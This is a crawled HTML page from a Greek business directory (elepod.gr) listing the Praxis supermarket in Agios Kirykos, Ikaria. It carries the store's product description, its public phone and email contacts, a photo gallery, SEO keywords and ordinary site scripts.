

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elepod.gr/business/souper-market-praxis-pantopoleio-psilika-trophima-ikaria
body_size: 7536
content:
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<html lang="el">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="facebook-domain-verification" content="vozylok3k4gidpzx2kaff9nn8u8vm0" />
<script>
//URLPATH = "dev.elepod.gr";
URLPATH = "www.elepod.gr";
NOMINATIM = 'remote';
IGNORECITY = 1;
</script>                    <meta property="og:image" content="https://www.elepod.gr/customerDocs/images/avatars/22543/22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-LOGO_fb.jpg" />
                    <title>Σούπερ Μάρκετ Praxis - Παντοπωλείο Ψιλικά Τρόφιμα Ικαρία</title>
                    <meta name="description" content="ΣΟΥΠΕΡ ΜΑΡΚΕΤ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ - ΠΑΝΤΟΠΩΛΕΙΟ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ - ΨΙΛΙΚΑ ΑΓΙΟΣ ΚΗΡΥΚ">
                    <meta property="og:title" content="Σούπερ Μάρκετ Praxis - Παντοπωλείο Ψιλικά Τρόφιμα Ικαρία">
     
                    
                 
                                        <meta property="og:description" content="ΣΟΥΠΕΡ ΜΑΡΚΕΤ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ - ΠΑΝΤΟΠΩΛΕΙΟ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ - ΨΙΛΙΚΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ - ΤΡΟΦΙΜΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ - ΑΠΟΡΡΥΠΑΝΤΙΚΑ ΑΓΙ">
                    <meta property="og:url" content="https://www.elepod.gr/business/souper-market-praxis-pantopoleio-psilika-trophima-ikaria">  
                                        <link rel="canonical" href="https://www.elepod.gr/business/souper-market-praxis-pantopoleio-psilika-trophima-ikaria" />
                                    




<!-- CSS
================================================== -->
<link rel="stylesheet" href="/css/style.min.css">
<link rel="stylesheet" href="/css/main-color.css" id="colors">

<link rel="stylesheet" href="/css/jquery-ui.min.css">


<!-- JS
================================================== -->
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="/scripts/jquery-3.7.1.min.js"></script>
<script src="/scripts/jquery-migrate-3.3.2.min.js"></script>


<!-- OLD OPEN LAYERS -->
<!--
<script src="/maps/OpenLayers.js"></script>
<script src="/scripts/maps.js"></script>
-->
<script src="/scripts/main.min.js"></script>

<!--
 <link rel="stylesheet" href="/extlib/swiper-bundle.min.css"/>
<script src="/extlib/swiper-bundle.min.js"></script>
-->
<script type="text/javascript" src="/scripts/mmenu.min.js"></script>
<script type="text/javascript" src="/scripts/chosen.min.js"></script>
<script type="text/javascript" src="/scripts/slick.min.js"></script>
<script type="text/javascript" src="/scripts/rangeslider.min.js"></script>
<script type="text/javascript" src="/scripts/magnific-popup.min.js"></script>
<script type="text/javascript" src="/scripts/waypoints.min.js"></script>
<script type="text/javascript" src="/scripts/counterup.min.js"></script>
<script type="text/javascript" src="/scripts/jquery-ui.min_1.js"></script>
<script type="text/javascript" src="/scripts/tooltips.min.js"></script>
<script type="text/javascript" src="/scripts/custom.js"></script>


<!-- MAPS -->

<link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css">
<script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"></script>

<!--
<link rel="stylesheet" href="https://unpkg.com/swiper@11/swiper-bundle.min.css"/>
<script src="https://unpkg.com/swiper@11/swiper-bundle.min.js"></script>


<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.js"></script>
      
  -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.js"></script>
<link href="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.css" rel="stylesheet">



<link rel="stylesheet" href="/maps/L.Control.Zoomslider.css">
<link rel="stylesheet" href="/maps/L.Control.Zoomslider.ie.css">
<link rel="stylesheet" href="/maps/L.Control.MousePosition.css">
<script src="/maps/Bing.js"></script>   
<!--
<script src="/maps/L.Control.Zoomslider.js"></script> -->
<script src="/maps/L.Control.MousePosition.js"></script>
<script src="/scripts/maps.js"></script>

<link rel="stylesheet" href="/css/elepod.css">
<link rel="stylesheet" href="/css/footer.css">





</head>
<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BBWQ4D6QGM"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-BBWQ4D6QGM'); </script>

    
<body>

<!-- Wrapper -->
<div id="wrapper">



<header id="header-container" class="no-shadow">

	<!-- Header -->
    <!--    
    <div id="header" style="height:95px;padding:0;">
    -->
    <div id="header" style="height:95px;padding:0;">    
    <div class="container" style="width:100%;">
			
			<!-- Left Side Content -->
			<div class="left-side" style="width:100%;display:flex;justify-content:space-between;z-index:2000;">
				
				<!-- Logo -->
                                <div>
                                <a href="https://www.elepod.gr">
				<img style="height:85px;width:auto;margin-top:5px;" src="/pix/logo_header_new.png" >
                                </a>
                             
                                    <a id='gp2' style="align-self:center;" >
                                    <img style="margin-left:20px;height:85px;margin-top:5px;width:auto;" src="/images/gp_1.png"/>
                                </a>
                                <!-- href="https://www.google.com/partners/agency?id=6899560606" target="_blank" -->
                                </div> 
                                <!--
                                <a id="gp1" style="align-self:center;"href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                </a>	
				-->
                                
				<!-- Mobile Navigation -->
				<div class="mmenu-trigger" style="align-self:center;margin-bottom:0">
					<button class="hamburger hamburger--collapse" type="button">
						<span class="hamburger-box">
							<span class="hamburger-inner"></span>
						</span>
					</button>
				</div>
                                
                              
                                <div style="align-self:end;">
				<!-- Main Navigation -->
                               
				<nav id="navigation" class="style-1" style="">
                                    
                                                                      
					<!-- <ul id="responsive" style="display:flex;align-items:center"> -->
                                        <ul id="responsive" >
                                                <!--
                                                <li style="vertical-align:middle">
                                                    <a href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                                    </a>
                                                </li>
                                                -->
                                                <li><a class="current" style="background-color:#f91942;color:white;" href="https://runup.gr/">Προβληθείτε Online</a>
                                                </li>
                                                <li><a class="current" href="https://www.elepod.gr">Αρχική</a>
							
						</li>
                                                <li><a class="current" href="https://www.elepod.gr/about">Εταιρεία</a>
							 
						</li>
						<li><a class="current" href="https://www.elepod.gr/contact">Επικοινωνία</a>
							
						</li>
                                                <li><a class="current"  href="https://users.elepod.gr">Είσοδος</a>
							
						</li>

						
						
					</ul>
				</nav>
                                </div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


			

			

		</div>
	</div>
	<!-- Header / End -->

</header>

<!-- Wrapper -->
<div id="wrapper">


<div class="clearfix"></div>
<!-- Header Container / End -->

<!-- Content
================================================== -->
<div class="container">
	<div class="row sticky-wrapper">
            
            <div class="container" style="width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap">
    <!--
    <div style="margin-right:auto"> 
        <a id="gp2" href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
               <img style="height:75px;width:auto;" src="http://elepod.gr/images/gp2.png">
       </a>
    </div>
    -->
    <div style="" class="row sticky-wrapper">
        <div class="col-md-12">
           
               
            <div class="main-search-input" style="max-height:none;margin:20px 0">
             
                    <div class="main-search-input-item">
                            <input id="autocomplete-input-name-id" style="display:none">
                            <input type="text" id="autocomplete-input-name" placeholder="Όνομα Επιχείρησης" />
                    </div>

                    <div class="main-search-input-item location">
                            <div id="autocomplete-container">
                                    <input id="autocomplete-input-loc-id" style="display:none">
                                    <input id="autocomplete-input-loc" type="text" placeholder="Πόλη">
                            </div>
                     </div>

                    <div class="main-search-input-item">
                            <input id="autocomplete-input-cat-id" style="display:none">
                            <input id="autocomplete-input-cat" type="text" placeholder="Κατηγορία">
                    </div>

                    <button class="button" onclick="searchMain()">Αναζήτηση</button>
            
                    <div id="searchMsg" style="display:none;flex-basis:100%;text-align:center;background-color:pink;margin:0 20px;margin-top:10px;border-radius:10px">Πρέπει να συμπληρώσετε τουλάχιστον ένα πεδίο<br>
                    Ελάχιστο μήκος για όνομα επιχείρησης 4 χαρακτήρες</div>
            </div> 
           
        </div>
    </div>
</div>
                
                <script>
               
                                
                                    $('#autocomplete-input-cat').autocomplete({source:"/ajaxC.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-cat').val(ui.item.label);
                                           $('#autocomplete-input-cat-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                    $('#autocomplete-input-loc').autocomplete({source:"/ajaxR.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-loc').val(ui.item.label);
                                           $('#autocomplete-input-loc-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                     $('#autocomplete-input-name').autocomplete({source:"/ajaxB.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-name').val(ui.item.label);
                                           $('#autocomplete-input-name-id').val(ui.item.value);
                                     },html:true,minLength:4,cacheLength: 0,delay:200 }); 
                                 
                                 
                                     $("#autocomplete-input-cat").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-cat").autocomplete("search", $("#autocomplete-input-cat").val());}, 0);
                                            })
                                            
                                     $("#autocomplete-input-loc").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-loc").autocomplete("search", $("#autocomplete-input-loc").val());}, 0);
                                            });
                                      
                                    
                                     $("#autocomplete-input-name").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-name").autocomplete("search", $("#autocomplete-input-name").val());}, 0);
                                            });
        
                                         
                                        
                                            
                        
                    </script>
                
		<div class="col-lg-8 col-md-8 padding-right-30">

			<!-- Titlebar -->
                   
			 <!-- a simple div with some links -->

<!-- another version - flat style with animated hover effect -->

        <div id="titlebar" class="listing-titlebar" style="padding-bottom:30px;padding-top:20px;">
            
            
 
            
                <div class="listing-titlebar-title" style="">
                    <div style="display:flex;margin-bottom:10px;flex-wrap:wrap;align-items:center">
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=43">
                            <h5 >Σάμου</h5>
                        </a><span >/</span>
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=43&cid=1194">
                            <h5>Ικαρία</h5>
                        </a>
                    </div>
                     
                                    <a href="https://www.elepod.gr/searchcat.php?qcat=4">
                    
                    <span style="text-transform:none;margin-left:0;margin-right:15px;vertical-align:middle" class="listing-tag"><i style="vertical-align:midle;font-size:20px" class="im im-icon-Hamburger"></i>Διασκέδαση - Φαγητό</span>
                    </a>
                                
         
                    <div style="display:flex;">
                                                   
                           <!-- <div style="width:180px;height:180px;border:1px solid black;margin-bottom:20px;display:flex;align-items:center">-->
                            
                            <img style="object-fit:contain" alt="/customerDocs/images/avatars/22543/22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-LOGO.jpg" src="/customerDocs/images/avatars/22543/22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-LOGO.jpg" >
                       
                          
                                                <div style="margin-left:40px">
                            <h1>Σούπερ Μάρκετ Praxis - Παντοπωλείο Ψιλικά Τρόφιμα Ικαρία</h1>    <span>
                <h5 style="margin-top:0;margin-bottom:0"><a  class="listing-address">
                    <i class="fa fa-map-marker"></i>
                Άγιος Κήρυκος, Ικαρία, Σάμου            </a></h5>
        </span>
                                
                                <div class="listing-links-container" style="margin-top:0;padding-top:0">
                        <ul class="listing-links contact-links">
                                                
                                <li><a class="listing-links"><i class="fa fa-phone"></i>2275023203, 6945975544</a></li>
                                                                <li><a class="listing-links"><i class="fa fa-envelope-o"></i> poulos.safos@yahoo.gr</a></li>
                                                        </ul>
                        <div class="clearfix"></div>
                        <ul class="listing-links">
                                                                        
                                
                                
                        </ul>
                        <div class="clearfix"></div>
                </div>
                            
                        </div>

                    </div>
                </div>
            
                <div class="clearfix"></div>
        </div>
        
			<!-- Listing Nav -->
			<div id="listing-nav" class="listing-nav-container">
				<ul class="listing-nav">
					<li><a href="#listing-overview" id="loverview" class="active">Περιγραφή</a></li>
                                        					<li><a href="#listing-gallery">Gallery</a></li>
                                                                                <li><a href="#kw" id="lkw" >Υπηρεσίες/Λέξεις Κλειδιά</a></li>
				</ul>
			</div>
			
			<!-- Overview -->
			<div id="listing-overview" class="listing-section">

				<!-- Description -->
                                <div id="lessMoreWrapper" style="overflow:hidden;text-overflow: ellipsis;">
				<p>
                                    <p>Σούπερ Μάρκετ - Παντοπωλείο Praxis στον Άγιο Κήρυκο, Ικαρία.</p><p><b>Προϊόντα:</b></p><p>Ψιλικά, τρόφιμα, τυροκομικά προϊόντα, αλλαντικά, ποτά, απορρυπαντικά, χαρτικά, είδη υγιεινής, είδη οικιακής χρήσης.</p>					
				</p>
                                </div>
                                <div  id="moreWrapper" onclick="showMoreDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Περισσότερα</span></div>
                                <div  id="lessWrapper" onclick="showLessDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Λιγότερα</span></div>
				
                                <script>
       
                                if (parseInt($("#lessMoreWrapper").css("height"),10)>"150")
                                {
              
                                    $("#moreWrapper").css("display","block");
                                    $("#lessMoreWrapper").css("max-height","150px");
                                }
              
                                
                                </script>
                                
								<!-- Listing Contacts -->
				


				<!-- Amenities -->
                                			</div>

                                                                        <div id="listing-gallery" class="listing-section">
				<h3 class="listing-desc-headline margin-top-70"><i class="im im-icon-Photo"></i> Gallery (8)</h3>
				
                                <div class="listing-slider-small mfp-gallery-container margin-bottom-0">
                                                             
                                        <a  href="/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-1-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-1-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-1-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-2-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-2-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-2-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-3-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-3-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-3-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-4-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-4-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-4-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-5-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-5-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-5-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-6-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-6-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-6-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-7-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-7-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-7-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-8-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-8-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/22543/Ikaria-22543-ΣΟΥΠΕΡ ΜΑΡΚΕΤ-SUPER MARKET-ΠΑΝΤΟΠΩΛΕΙΟ-PRAXIS-ΑΓΙΟΣ ΚΗΡΥΚΟΣ-ΙΚΑΡΙΑ-8-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                                </div>
			
                                
                        </div>

                                                
                        
                
                
               
                       
                        <!-- Videos -->
                        <h3 class="lv" class="listing-desc-headline margin-top-75 margin-bottom-20"><i class="im im-icon-Video-4"></i> Video</h3>
			<div class="lv" id="lvs" id="listing-videos" class="listing-section">
				
			</div>
                        <h3  class="listing-desc-headline"><i class="im im-icon-Key"></i> Υπηρεσίες/Λέξεις κλειδιά</h3>
                        <div id="kw" style="background-color:f9f9f9;padding:5px;font-size:10px;margin-top:30px;">
                           
                            <h2>
                            ΣΟΥΠΕΡ ΜΑΡΚΕΤ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΠΑΝΤΟΠΩΛΕΙΟ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΨΙΛΙΚΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΤΡΟΦΙΜΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΑΠΟΡΡΥΠΑΝΤΙΚΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΑΛΛΑΝΤΙΚΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΤΥΡΟΚΟΜΙΚΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΤΡΟΦΙΜΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΧΑΡΤΙΚΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΨΙΛΙΚΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΠΟΤΑ ΑΓΙΟΣ ΚΗΡΥΚΟΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΕΙΔΗ ΥΓΙΕΙΝΗΣ ΙΚΑΡΙΑ </h2>&nbsp;-&nbsp;<h2> ΕΙΔΗ ΟΙΚΙΑΚΗΣ ΧΡΗΣΗΣ ΙΚΑΡΙΑ</h2>
                        </div>
                        
		</div>
                        
                <script>
      
                    if ($("#lvs").html().length<20)
                    {
                        $(".lv").css("display","none");
                    }
                </script>

		<!-- Sidebar
		================================================== -->
		<div class="col-lg-4 col-md-4 margin-top-75 sticky">

						<!-- Message Vendor -->
			<div id="booking-widget-anchor" class="boxed-widget booking-widget message-vendor">
				<h3><i class="fa fa-envelope-o"></i> Επικοινωνία με την Επιχείρηση</h3>
                                <div id="contact-message1" style="color:red;font-weight:800"></div>
                                <div id="contact-message2" style="color:green;font-weight:800"></div>
				<div class="row with-forms  margin-top-0">

					<div class="col-lg-12">
						<input type="text" id="cbName" placeholder="Όνομα" >
						<input type="text" id="cbEmail" placeholder="Email" >
						<input type="text" id="cbTel" placeholder="Τηλέφωνο" >
						<textarea  id="cbText" cols="10" rows="2" placeholder="Μήνυμα"></textarea>
					</div>
					
					<!-- Preferred Contact Methos Radios -->
					<div class="col-lg-12">
						<div class="preferred-contact-method">
							<h5>Τρόπος Επικοινωνίας</h5>

							<div class="preferred-contact-radios">
								<div class="radio">
									<input id="radio-1" name="radio" type="radio" value="email" checked>
									<label for="radio-1"><span class="radio-label"></span> Email</label>
								</div>

								<div class="radio">
									<input id="radio-2" name="radio" type="radio" value="τηλέφωνο">
									<label for="radio-2"><span class="radio-label"></span> Τηλέφωνο</label>
								</div>
							</div>

						</div>
					</div>

				</div>

				<!-- Recaptcha Holder -->
				
